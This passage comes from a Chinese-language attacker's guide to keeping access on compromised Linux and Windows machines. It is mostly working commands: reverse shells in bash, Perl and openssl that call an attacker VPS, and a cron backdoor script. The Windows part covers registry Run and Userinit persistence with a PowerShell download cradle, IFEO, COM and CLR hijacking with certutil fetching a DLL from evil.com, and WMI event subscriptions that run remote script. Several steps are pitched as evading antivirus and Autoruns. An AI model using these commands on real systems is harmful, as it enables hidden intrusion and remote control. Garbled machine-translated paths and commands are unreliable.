这里要特别注意的是，作为一个普通用户执行这个SUID shell 时，一定要使用全路径。

如何查找那些具有SUID 的文件: find / -perm +4000 -ls

这时就会返回具有SUID 位的文件啦。

* 1. 替换常用的系统命令
  2. **反弹各种 shell 的方式**

1. 常规方式：

vps 执行 nc -lvvp 4444

目标主机执行 bash -i >& /dev/tcp/172.16.1.1/4444 0>&1

1. perl 方式： 方法一：

perl -e 'use' Socket;$i="x.x.x.x";$p=5555;socket(S,PF_INET,SOCK_STREAM,getprot obyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");ope n(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

方法二：

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"x.x.x.x:5555");S TDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

1. openssl 加密传输

在vps 上生成SSL 证书的公私密钥对

openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -n odes

在vps 上监听反弹shell 的端口

openssl s_server -quiet -key key.pem -cert cert.pem -port 4433 在目标机器上用openssl 加密反弹shell 的流量

mkfifo /tmp/s;/bin/bash -i < /tmp/s 2>&1|openssl s_client -quiet -connect vps:44 3 > /tmp/s;rm /tmp/s

* 1. 常规系统计划任务

1）利用 Unix/Linux 自带的 Bash 和 Crond 实现远控功能，保持反弹上线到公网机器。

先创建 /etc/backdoor.sh 脚本文件（名字自己改），利用该脚本进行反弹。以下脚本代表全自动反弹到 8.8.8.8 的 53 端口。

#!/bin/bash

if netstat -ano|grep -v grep | grep "8.8.8.8">/dev/null then

echo "OK">/dev/null else

/sbin/iptables --policy INPUT ACCEPT

/sbin/iptables --policy OUTPUT ACCEPT bash -i >& /dev/tcp/8.8.8.8/53 0>&1

fi

chmod +755 /etc/backdoor.sh

然后我们需要修改一下 /etc/crontab 让它定时执行。

nano /etc/crontab 在 /etc/crontab 文件末加入这一行。代表每 1 分钟执行一次。

*/1 * * * * root /etc/xxxx

最后重启一下 crond 的服务。（不同发行版重启方式不一样，自行查询） service cron reload

service cron start

然后在 8.8.8.8 的服务器上使用 NC 接收 Shell 即可。nc -vv -lp 53

* 1. 各种开源 rootkit

<http://www.vuln.cn/6319> https://phyb0x.github.io/2018/10/23/linux%E6%9D%83%E9%99%90%E7

%BB%B4%E6%8C%81-%E5%90%8E%E9%97%A8/

* 1. apache 和 nginx 的 lua 模块

1. **windows 下利用注册表进行权限维持**

注册表可以理解为一个树状结构的数据库，它具有一些特殊的数据类型用来存储一些数据满足应用程序的需要。

名称 作用

HKEYCLASSESROOT 用于存储一些文档类型，类，类的关联属

性HKEYCURRENTCONFIG 用户存储有关本地计算机系统的当前硬件

配置文件信息

HKEYCURRENTUSER 用于存储当前用户配置项

HKEYCURRENTUSERLOCALSETTI NGS

用于存储当前用户对计算机的配置项

HKEYLOCALMACHINE 用于存储当前用户物理状态 HKEY_USERS 用于存储新用户的默认配置项

运行/运行密钥

运行键值代表着开机启动项，也就是说在这个项下的键值会随着开机启动（这里的开机是指用户登录，也就是说只要有登录操作就会执行）。

RunOnce 键值类似于Run 键值，唯一的区别在于，RunOnce 键值只执行一次， 操作执行后会被自动删除。

用户级

HKEY_CURRENT_USER \软件\微软\的Windows \ CurrentVersion \ Run 中HKEY_CURRENT_USER \软件\微软\的Windows \ CurrentVersion \的RunOnce

管理员

HKEY_LOCAL_MACHINE \ SOFTWARE \微软\的Windows \ CurrentVersion \ Run 中

HKEY_LOCAL_MACHINE \ SOFTWARE \微软\的Windows \ CurrentVersion \的Run Once

HKEY_LOCAL_MACHINE \ SOFTWARE \微软\的Windows \ CurrentVersion \政策\ 探险\运行

* 1. BootExecute 密钥

可以通过它来实现启动Natvice 程序，本机程序在驱动程序和系统核心加载后将被加载，此时会话管理器（SMSS.EXE）进行WINDOWSNT 用户模式并开始按顺序启动本机程序。由于SMSS.EXE 在的Windows 子系统加载之前启动，因此会调用配置子系统来加载当前的配置单元具体注册表键值为：

HKEY_LOCAL_MACHINE \ 系 统 \ CurrentControlSet \ 控 制 \ hivelist HKEY_LOCAL_MACHINE \ SYSTEM \ ControlSet002 \ Control \ Session Manager

上述注册表下有一个名为BootExecute 的多字符串值键，它的默认值是autocheck autochk *，用于系统启动时的某些自动检查。这个启动项目里的程序是在系统图形界面完成前就被执行的，所以具有很高的优先级。

* 1. 用户名密钥

Userinit 注册表键的作用是在用户进行登陆时，WinLogon 进程加载的指定的登录脚本，可以更改它的值来添加与删除程序。具体键值：

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion

\ Winlogon

一般情况下，其默认值为的userinit.exe，由于该子键的值中可使用逗号分隔开多 个程序，因此，在键值的数值中可加入其它程序。

结合中msf 的PowerShell 的方法，可以达到无文件后门效果：

PowerShell 的实现：

Set-ItemProperty“HKLM：\ SOFTWARE \ Microsoft \ WINDOWS NT \ CurrentVersi on \ Winlogon”-name Userinit -value“C：\ Windows \ system32 \ userinit.exe，po wershell.exe -nop -w hidden -c $ w = new- object net.webclient; $ w.proxy = [Net. WebRequest] :: GetSystemWebProxy（）; $ w.Proxy.Credentials = [Net.CredentialC ache] :: DefaultCredentials; IEX $ w.downloadstring（'http：//192.168。 2.11：8080

/ kaMhC1' ）;”

#powerhell反弹shell的有效载荷参照msf中的web_delivery模块

* 1. LogonScripts 键

Logon Scripts 能够优先于杀毒软件执行，绕过杀毒软件对敏感操作的拦截，具体键值：

HKEY_CURRENT_USER \环境\

创建字符串键值：UserInitMprLogonScript 键值设置为绝对路径：C：\ 1.BAT

* 1. 启动密钥

开始菜单启动项，指示启动文件夹的位置，用户外壳文件夹优先于外壳文件夹。

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Expl orer \ User Shell Folders

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Expl orer \ Shell 文件夹

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ E xplorer \ Shell 文件夹

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ E xplorer \用户外壳文件夹

* 1. 浏览器助手对象

本质上是Internet Explorer 启动时加载的DLL 模块

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ E xplorer \ Browser Helper 对象

* 1. AppInit_DLLs

注册表中默认存在两个注册表项：AppInitDLLs和LoadAppInitDLLs（win2003 没有，但是可以新建），使用* .dll 被加载到进程时，会读取AppInitDLLs注册表项，如果有值，调用LoadLibrary（）api加载用户dll.PS:xp系统会忽略 LoadAppInitDLLs 注册表项

严格来讲，此DLL 注入不是注入到所有运行进程，而是注入到加载使用* .dll 文件的进程中

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion

\ Windows \ AppInit_DLLs

实现代码：

HKEY hKey;

DWORD dwDisposition;

const char path[] = "C:\\AppInit.dll"; DWORD dwData = 1;

RegCreateKeyExA(HKEY_LOCAL_MACHINE,"SOFTWARE\\Microsoft\\Windows NT

\\CurrentVersion\\Windows", 0, NULL, 0, KEY_WRITE, NULL, &hKey, &dwDispositi on);

RegSetValueExA(hKey, "AppInit_DLLs", 0, REG_SZ, (BYTE*)path, (1 + ::lstrlenA(pat h)));

RegSetValueExA(hKey, "LoadAppInit_DLLs", 0, REG_DWORD, (BYTE*)& dwData, siz eof(DWORD));

* 1. 文件关联

文件关联就是指系统把指定扩展名的文件自动关联到相应的应用程序，例如.doc 默认打开方式是Microsoft Word，当用户双击.doc 文件时时就会启动Word 打开该文件。

的Windows 的资源管理器识别文件类型是由扩展名决定的（而并不是文件头决定文件类型）。首先扩展名会对应一种文件类型，这种文件类型的不同操作再对应到不同的具体命令。

比如：

.txt - > txtfile - > {“open”：“notepad.exe％1”，“编辑”：“notepad.exe％1”，...}文件扩展名与文件类型的对应关系，可以通过ASSOC 命令查看或修改

cmd> assoc .txt

.TXT = txtfile cmd> ftype txtfile

txtfile =％SystemRoot％\ system32 \ NOTEPAD.EXE％1

相关的注册表：

HKEY_CURRENT_USER \ Software \ Classe //保存了当前用户的文件关联设置HKEY_LOCAL_MACHINE \ Software \ Classe //保存了本机上所有用户的设置HKEY_CLASS_ROOT //上面两个位置下的键值合并，是为了访问方便而建立的视图HKEY_CURRENT_USER \软件\微软\的Windows \ CurrentVersion \ Explorer 中\ File Exts \

//保存了右键选择 “打开方式” 改变默认的关联程序

＃用户双击文件时查找顺序：

＃首先检查... \\ FileExts \\，找不到时查找HKCU，最后才是HKLM。因此检查一个文件是否与某个程序关联可以按照这个顺序检查。

* 1. 映像劫持（IFEO）

映像劫持（图像文件执行选项）其实是Windows 内设的用来调试程序的功能，但是现在却往往被病毒恶意利用。当用户双击对应的程序后，操作系统就会给外壳程序（例如“探险家。 exe 文件“）发布相应的指令，其中包含有执行程序的路径和

文件名，然后由外壳程序来执行该程序。事实上在该过程中时，Windows 还会在注册表的上述路径中查询所有的映像劫持子键，如果存在和该程序名称完全相同的 子键，就查询对应子健中包含的 “dubugger” 键值名，并用其指定的程序路径来代替原始的程序，之后执行的是遭到“劫持“的虚假程序。

简单点说就是：当你打开的是程序A，而运行的确是程序B. 注册表位置：

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion

\ Image File Execution Options

比如：

1，找到注册表“HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options”目录下的iexplore.exe

2，添加一个调试程序字符串值（REG_SZ），并且赋值为CALC.EXE 的执行路径 “C：\ Windows \ System32 下\ CALC.EXE”

3，运行IEXPLORE.EXE 即可执行CALC.EXE

＃命令行添加：

#reg add“HKLM \ HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows N T \ CurrentVersion \ Image File Execution Options \ notepad.exe”/ v debugger / t REG_SZ / d“c：\ windows \ system32 \ calc.exe”

但是这样设置直接是可以看到的，根据文章[隐蔽后门 - 图像文件执行选项新玩法](https://www.anquanke.com/post/id/151425)了解到可以修改GlobalFlag 的值，达到程序A 静默退出结束后，会执行程序B 的效果，且在注册表看不到具体值，同时自动运行检测不到。

首 先 下 载 GFlages.exe 的 安 装 器 DBG 的 安 装 包 ： <http://download.microsoft.com/download/A/6/A/A6AC035D-DA3F-4F0C-ADA4-3> 7C8E5D34E3D/setup/WinSDKDebuggingTools_amd64/dbg_amd64.msi

1，点击：Silent Process Exit

2，图像处填写需要劫持的软件，比如：Notepad.exe 的3，报告模式处勾选启用静默流程退出监控和启动监控流程

4，Monitor Process 处理需要执行的软件，比如：c：\ windows \ system32 \ calc.ex

e

5，应用 - >确定

然后打开NOTEPAD.EXE 退出后即可看到的calc.exe，同时NOTEPAD.EXE 对应的注册表中的GlobalFlag 无任何值

＃命令行：

#reg add“HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ Curr entVersion \ Image File Execution Options \ notepad.exe”/ v GlobalFlag / t REG_D WORD / d 512

#reg add“HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ Curr entVersion \ Image File Execution Options \ notepad.exe”/ v ReportingMode / t RE G_DWORD / d 1

#reg add“HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ Curr entVersion \ SilentProcessExit \ notepad.exe”/ v MonitorProcess / t REG_SZ / d “c：\ windows \ system32 \ calc.exe”

在实际的操作当中，在windows2008 及之后的版本，当我们使用shift 等常见后门的时候，替换的二进制文件会受到系统的保护，则我们可以使用镜像劫持技术， 来当成我们的替换目的。

* 1. COM 劫持

COM（组件对象模型）是微软公司为了计算机工业的软件生产更加符合人类的行为方式开发的一种新的软件开发技术。为开发人员提供一个允许开发人员控制和操纵其他应用程序的对象的接口，每个COM 对象都由一个名为CLSID 的唯一ID 定义，大多数COM 类都在操作系统中注册，并由表示注册表中的类标识符

（CLSID）的GUID 标识，也就是说CLSID 就是对象的身份证号，而当一个应用程序想要调用某个对象时，也是通过CLSID 来寻找对象的。

COM 是组件对象模型（组件对象模型）的缩写

COM 组件由DLL 和EXE 文件形式发布的可执行代码所组成COM 与语言，平台无关

COM 组件对应注册表中CLSID 下的注册表键值

比如：

按下Ctrl + R 键打开运行窗口，输入：

:: {20D04FE0-3AEA-1069-A2D8-08002B30309D} - >我的电脑

:: {645FF040-5081-101B-9F08-00AA002F954E} - >回收站

使用的ProcessMonitor 可以看到应用程序的寻找过程：

1，HKEY_CURRENT_USER \ Software \ Classes 下\ CLSID 2，HKEY_CLASSES_ROOT \ CLSID

3，HKEY_LOCAL_MACHINE \ SOFTWARE \微软\的Windows \ CurrentVersion \ Sh ellCompatibility \对象\

当进程寻找COM 组件时，首先会寻找：HKCU \ Software \ Classes \ CLSID， 所以直接在CLSID 下新建一个对象ID，就能够劫持某个进程或多个进程。

与DLL 劫持原理相近，但是COM 组件的劫持目标不一定是一个进程，也可以是一个Windows API，劫持所需的文件不一定是一个DLL，它可以是一个.com 文件，二进制PE 文件，DLL 文件。

MSF 中 自 带 了 利 用 COM 劫 持 的 模 块 ：exploit / windows / local / bypassuac_comhijack，该模块同时直接可以绕过UAC，具体原理参考：[COM](https://payloads.online/archivers/2018-10-14/1) 劫持

* 1. CLR

CLR 全称Common Language Runtime（公共语言运行库），是一个可由多种编程语言使用的运行环境。无需管理员权限的后门，需要重启或者注销并且重新登录，支持x86 和x64，并能够劫持所有.Net 程序。

cmd> SET COR_ENABLE_PROFILING = 1

cmd> SET COR_PROFILER = {11111111-1111-1111-1111-111111111111}

＃{11111111-1111-1111-1111-111111111111}表示CLSID 可设置为任意数值，只要和系统常用C LSID 不冲突就行

cmd> certutil.exe -urlcache -split -f <http://evil.com/msg.dll>

＃下载dll

cmd> certutil.exe -urlcache -split -f <http://evil.com/msg.dll>删除

＃清除下载文件的缓存

cmd> SET KEY = HKEY_CURRENT_USER \ Software \ Classes \ CLSID \ {11111111- 1111-1111-1111-111111111111} \ InProcServe *

＃新建子项{11111111-1111-1111-1111-111111111111} \ InProcServe *

cmd> REG.EXE ADD％KEY％/ V ThreadingModel / T REG_SZ / D Apartment / F.

＃新建REG_SZ 类型键值ThreadingModel：Apartment

cmd> REG.EXE ADD％KEY％/ VE / T REG_SZ / D“％CD％\ msg.dll”/ F

＃修改默认路径值为msg.dll 的路径

cmd>当前cmd 下启动.net 程序，比如：powershell，即可执行dll

DLL 编写参考：HTTPS：//3gstudent.github.io/3gstudent.github.io/Use-Office-to- maintain-persistence/

要使CLR 能够劫持系统中全部达网络程序，需要设置环境变量，可以图形化界面操作，也可以使用WMI（通过WMI 修改环境变量需要系统重启或注销重新登录才能生效）。

86 系统

wmic ENVIRONMENT 创建name =“COR_ENABLE_PROFILING”，username =“％user name％”，VariableValue =“1”

wmic ENVIRONMENT 创建name =“COR_PROFILER”，username =“％username

％”，VariableValue =“{11111111-1111-1111-1111-111111111111}”

certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/ master/msg.dll

certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/ master/msg.dll 删除

SET KEY = HKEY_CURRENT_USER \ Software \ Classes \ CLSID \ {11111111-1111-11 11-1111-111111111111} \ InProcServe *

REG.EXE ADD％KEY％/ VE / T REG_SZ / D“％CD％\ msg.dll”/ F REG.EXE ADD％KEY％/ V ThreadingModel / T REG_SZ / D Apartment / F.

64 位系统

wmic ENVIRONMENT 创建name =“COR_ENABLE_PROFILING”，username =“％user name％”，VariableValue =“1”

wmic ENVIRONMENT 创建name =“COR_PROFILER”，username =“％username

％”，VariableValue =“{11111111-1111-1111-1111-111111111111}”

certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/ master/msg.dll

certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/ master/msg.dll 删除

certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/ master/msg_x64.dll

certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/ master/msg_x64.dll 删除

SET KEY = HKEY_CURRENT_USER \ Software \ Classes \ CLSID \ {11111111-1111-11 11-1111-111111111111} \ InProcServe *

REG.EXE ADD％KEY％/ VE / T REG_SZ / D“％CD％\ msg_x64.dll”/ F REG.EXE ADD％KEY％/ V ThreadingModel / T REG_SZ / D Apartment / F.

SET KEY = HKEY_CURRENT_USER \ Software \ Classes \ WoW6432Node \ CLSID

\ {11111111-1111-1111-1111-111111111111} \ InProcServe *

REG.EXE ADD％KEY％/ VE / T REG_SZ / D“％CD％\ msg.dll”/ F REG.EXE ADD％KEY％/ V ThreadingModel / T REG_SZ / D Apartment / F.

POC：https://github.com/3gstudent/CLR-Injection

运行批处理的poc 后，注销或者重启服务器，但是会在运行的目录留下两个dll 文件。



* 1. CAccPropServicesClass＆MMDeviceEnumerato

通过CLR 劫持所有.Net 程序的方法，无需管理员权限，可用作后门。但是通过WMI 添加环境变量需要重启系统.CAccPropServicesClass 和MMDeviceEnumerato 后门原理与之类似，但是不需要重启系统，同样也不需要管理员权限，同时可以绕过自动运行对启动项的检测。

86 系统

1，新建文件

在％APPDATA％\微软\安装\ {BCDE0395-E52F-467C-8E3D- * 579291692E} \路径

下加入后门的DLL 文件;

命名规则为：API-MS-双赢downlevel- [4char 随机] -l1-1-0._dl 2，修改注册表

注册表位置：HKEY_CURRENT_USER \ Software \ Classes 下\ CLSID \

创建项{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}创建子项InprocServe *

默认的键值为 32 位的DLL 的绝对路径：

C：\用户\管理\应用程序数据\漫游\微软\安装\ {BCDE0395-E52F-467C-8E3D- * 57 9291692E} \ API-MS-双赢下级-1x86-l1-1-0._dl

创建键值：ThreadingModel | REG_SZ | 公寓

3，当打开即或者其他程序时，就会执行加载的DLL

64 位系统

1，新建文件

在％APPDATA％\微软\安装\ {BCDE0395-E52F-467C-8E3D- * 579291692E} \路径

下加入后门的DLL 文件;

命名规则为：API-MS-双赢downlevel- [4char 随机] -l1-1-0._dl 2，修改注册表 1

注册表位置：HKEY_CURRENT_USER \ Software \ Classes 下\ CLSID \ 创建项{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}

创建子项InprocServe *

默认的键值为 64 位的DLL 路径：

C：\用户\管理\应用程序数据\漫游\微软\安装\ {BCDE0395-E52F-467C-8E3D- * 57 9291692E} \ API-MS-双赢下级-1x64-l1-1-0._dl

创建键值：ThreadingModel | REG_SZ | 公寓3，修改注册表 2

注册表位置：HKEY_CURRENT_USER \ Software \ Classes 下\ Wow6432Node \ CL SID \

创建项{BCDE0395-E52F-467C-8E3D- * 579291692E}

创建子项InprocServe *

默认的键值为 32 位的dll 路径：

C：\用户\管理\应用程序数据\漫游\微软\ {安装BCDE0395-E52F-467C-8E3D- * 57 9291692E} \ API-MS-双赢下级-1x86-l1-1-0._dl

创建键值：ThreadingModel | REG_SZ | 公寓

如图 4 所示，当打开即或者其他程序时，就会执行加载的DLL

POC：[https](https://github.com/3gstudent/COM-Object-hijacking)：[//github.com/3gstudent/COM-Object-hijacking](https://github.com/3gstudent/COM-Object-hijacking)

* 1. MruPidlList

不同于上面两种COM 劫持后门，前两种是被动触发的后门，MruPidlList 是主动触发的后门

注册表位置：HKEY_CURRENT_USER \ Software \ Classes 下\ CLSID \ 创建项{42aedc87-2188-41fd-b9a3-0c966feabec1}

创建子项InprocServe *

默认的键值为DLL 的绝对路径：C：\测试\ calc.dll 创建键值：ThreadingModel | REG_SZ | 公寓

因为注册表对应COM 对象MruPidlList，作用于SHELL32.DLL，SHELL32.DLL 用于打开网页和文件，所以当系统启动时必定会执行，于是后门也就会主动启动， 相当于一个主动后门。

直观的理解：系统在启动时默认启动进程explorer.exe 的，explorer.exe 的会调用shell32.dll 中，加载COM 对象MruPidlList

此类型的后门多次被恶意软件使用：comRAT，ZeroAccess rootkit，bbsrat

* 1. winlogon_regedit

Microsoft 组件对象模型（COM）是Windows 内的一个系统，用于通过操作系统实现软件组件之间的交互。

1 攻击者可以使用这个系统插入恶意代码，通过劫持COM 引用和关系来代替合法的软件来执行持久化。

劫持COM 对象需要在Windows 注册表中进行更改，以将引用替换为可能导致该组件在执行时无法工作

的合法系统组件。当系统组件通过正常的系统操作执行时，攻击者的代码将被执行。2 攻击者很可能劫

持足够频繁使用的对象来保持一致的持久性水平，但不可能在系统内破坏明显的功能，以避免可能导致

检测的系统不稳定。

Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00] @="AtomicRedTeam" [HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00\CLSID] @="{00000001-0000-0000-0000-0000FEEDACDC}"

[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam] @="AtomicRedTeam" [HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam\CLSID] @="{00000001-0000-0000-0000-0000FEEDACDC}" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000 0-0000FEEDACDC}]

@="AtomicRedTeam" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000

0-0000FEEDACDC}\InprocServer32] @="C:\\WINDOWS\\system32\\scrobj.dll" "ThreadingModel"="Apartment"

[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000 0-0000FEEDACDC}\ProgID]

@="AtomicRedTeam.1.00" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000

0-0000FEEDACDC}\ScriptletURL] @="https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Win dows/Payloads/COMHijackScripts/AtomicRedTeam.sct" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000

0-0000FEEDACDC}\VersionIndependentProgID] @="AtomicRedTeam"

[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{06DA0625-9701-43DA-BFD 7-FBEEA2180A1E}] [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{06DA0625-9701-43DA-BFD 7-FBEEA2180A1E}\TreatAs]

@="{00000001-0000-0000-0000-0000FEEDACDC}"



https://twitter.com/subTee/status/962767403464577024 https://attack.mitre.org/wiki/Technique/T1122 https://gist.github.com/anonymous/3929d9df4035abec725bcdc36659fce5

详细请看视频内容 ：https://[www.ggsec.cn/winlogon-regedit.html](http://www.ggsec.cn/winlogon-regedit.html)

* 1. **Image*File*Execution*Options*cmd**



恶意代码中，批量的程序， 启动时 启动 svchost.exe



参考资料 ：https://neonprimetime.blogspot.com/2018/01/java-adwind-rat- uses-image- file.html?utmcampaign=crowdfire&utmcontent=crowdfire&utmmedium=social &utmsource=twitter%232362224631-tw%231515608604431

视频内容： https://[www.ggsec.cn/Image-File-Execution-Options-cmd.html](http://www.ggsec.cn/Image-File-Execution-Options-cmd.html)

* 1. RunOnceEx

使用RunOnceEx 进行持久化 - 隐藏自Autoruns.exe

1. 发现一种技术来执行DLL 文件，而不会在登录时被autoruns.exe 检测到。 需要管理员权限，不属于userland。

运行这个漏洞

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\ Depend /v 1 /d "C:\Users\demon\mbox.dll"



1. mbox.dll 将在下次登录时启动。或者你可以运行这个命令来触发执行：

runonce /Explorer

链接(link)：https://oddvar.moe/2018/03/21/persistence-using-runonceex- hidden-from-autoruns-exe/ https://support.microsoft.com/en- us/help/310593/description-of-the-runonceex-registry-key

内含视频 ： https://[www.ggsec.cn/RunOnceEx.html](http://www.ggsec.cn/RunOnceEx.html)

* 1. WMI

WMI（Windows Management Instrumentation）即Windows 管理规范，由一组强大的工具集合组成，用于管理本地或远程的Windows 系统。

WMI 相关知识参考翻译：

* + WMI 的攻击，防御与取证分析技术之攻击篇
  + WMI 的攻击，防御与取证分析技术之防御篇
  + WMI 的攻击，防御与取证分析技术之取证分析篇

原 文 ：[https](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf)：[//www.fireeye.com/content/dam/fireeye-](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf) www/global/en/current-threats/pdfs/wp-windows-management- instrumentation.pdf

滴：三好学生：

* + WMI 攻击：[http](http://drops.xmd5.com/static/drops/tips-8189.html)： [//drops.xmd5.com/static/drops/tips-8189.html](http://drops.xmd5.com/static/drops/tips-8189.html)
  + WMI Backdoor：[http](http://drops.xmd5.com/static/drops/tips-8260.html)： [//drops.xmd5.com/static/drops/tips-](http://drops.xmd5.com/static/drops/tips-8260.html) 8260.html
  + WMI 防御：[http](http://drops.xmd5.com/static/drops/tips-8290.html)： [//drops.xmd5.com/static/drops/tips-8290.html](http://drops.xmd5.com/static/drops/tips-8290.html)
  + 不在客户端和服务器留下任何文件，实际位于硬盘上的一个复杂的数据库中

（objects.data）

* + 不改动注册表
  + 仅使用PowerShell 的实现存储负载

＃管理员权限

powershell> $ StaticClass = New-Object Management.ManagementClass（'root \ c imv2'，$ null，

$空）

powershell> $ StaticClass.Name ='Win32_EvilClass' powershell> $ StaticClass.Put（）

powershell> $ StaticClass.Properties.Add（'EvilProperty'，“这是有效载荷”） powershell> $ StaticClass.Put（）

隐蔽定时启动程序

＃管理员权限

#function 能 ： 每 60s 执 行 一 次 notepad.exe powershell> $ filterName ='BotFilter82' powershell> $ consumerName ='BotConsumer23'

＃创建一个 EventFilter，用于设定触发条件，每隔 60s 执行一次powershell> $ exePath ='C：\ Windows \ System32 \ notepad.exe'

powershell> $ Query =“SELECT * FROM InstanceModificationEvent WITHIN 60 W HERE

TargetInstance ISA'Win32_PerfFormattedData_PerfOS_System'“

powershell> $ WMIEventFilter = Set-WmiInstance -Class EventFilter -NameSpac e“root \ subscription”-Arguments @ {Name = $ filterName; EventNameSpace =“ro ot \ cimv2”; QueryLanguage =“WQL”; Query = $ Query} -ErrorAction Stop

＃创建一个CommandLineEventConsumer，用于设定执行的操作

powershell> $ WMIEventConsumer = Set-WmiInstance -Class CommandLineEvent Consumer -Namespace“root \ subscription”-Arguments @ {Name = $ consumerNa me; ExecutablePath = $ exePath; CommandLineTemplate = $ exePath}

＃用于绑定filter 和consumer

powershell> Set-WmiInstance -Class FilterToConsumerBinding -Namespace“roo t \ subscription”-Arguments @ {Filter = $ WMIEventFilter; Consumer = $ WMIEvent Consumer}

例：

通常是通过PowerShell 中进行调用，配合的schtasks 进行定时启动，绕过杀软，也可以执行JavaScript 的脚本。

＃！电源外壳

$ filterName ='filtP1'

$ consumerName ='consP1'

$ Command =“GetObject（”“script：https：//raw.githubusercontent.com/3gstude nt/Javascript-Backdoor/master/test”“）”

$ Query =“SELECT * FROM InstanceModificationEvent WITHIN 60 WHERE Targe tInstance ISA'Win32_PerfFormattedData_PerfOS_System'”

$ WMIEventFilter = Set-WmiInstance -Class EventFilter -NameSpace“root \ subs cription”-Arguments @ {Name = $ filterName; EventNameSpace =“root \ cimv2”; Q ueryLanguage =“WQL”; Query = $ Query} -ErrorAction Stop

$ WMIEventConsumer = Set-WmiInstance -Class ActiveScriptEventConsumer -Na

mespace“root \ subscription”-Arguments @ {Name = $ consumerName; ScriptingE ngine ='JScript'; ScriptText = $ Command}

Set-WmiInstance -Class FilterToConsumerBinding -Namespace“root \ subscripti on”-Arguments @ {Filter = $ WMIEventFilter; Consumer = $ WMIEventConsumer}

通过远程下载JS 脚本，进行命令调用。 优点：文件无落地 缺点：目前杀软对PowerShell 的这类监管较严格，容易被发现

* 1. Waitfor.exe

WAITFOR 是用来接收或发送来自同一域内主机的信号。位于System32 下文件夹下，以命令行方式启动。

思路 1：有文件

如图 1 所示，在目标系统保存一个的powershell 脚本C：\ waitfor1.ps1，内容为： 启动进程calc.exe

cmd / c waitfor persist`＆`＆powershell -executionpolicy bypass -file c：\ waitfor1. ps1

2，等待接受信号

waitfor persist1 && powershell -executionpolicy bypass -file c：\ waitfor1.ps1 3，发送信号

waitfor / s 127.0.0.1 / si persist1

＃测试时不可持续利用

思路 2：无文件

将powershell payload 命令通过编码保存在WMI 类中，进行存储，读取，使用payload（需要管理员权限）

PowerShell> $ StaticClass = New-Object Management.ManagementClass（'root \ c imv2'，$ null，$ null）

PowerShell> $ StaticClass.Name ='Win32_Backdoor' PowerShell> $ StaticClass.Put（）| 外空

PowerShell> $ StaticClass.Properties.Add（'Code'，“cmd / c start calc.exe```````tas kkill / f / im powershell.exe```````& waitfor persist``` ＆```＆PowerShell 的-nop -W 隐

